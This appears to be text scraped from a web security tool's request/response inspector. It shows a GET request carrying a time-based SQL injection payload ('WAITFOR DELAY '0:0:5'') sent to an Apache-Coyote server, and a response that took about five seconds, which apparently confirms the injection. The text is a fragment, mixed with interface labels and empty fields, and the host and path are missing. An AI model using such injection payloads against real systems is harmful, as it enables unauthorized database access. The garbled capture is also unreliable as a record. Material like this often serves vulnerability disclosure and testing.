 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
INSPECTOR
1 GET
WAITFOR+DELAY'0:0:5' HTTP/1.1
2 Host:
3
4
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Pragma: no-cache
4 Expires: 0
5 Content-Type: text/xml;charset=GBK
6 Date: Sun, 13 Aug 2023 07:44:27 GMT
Content-Length: 38
Search...
0 matches
Search...
matches
Done
207 bytes | 5,075 millis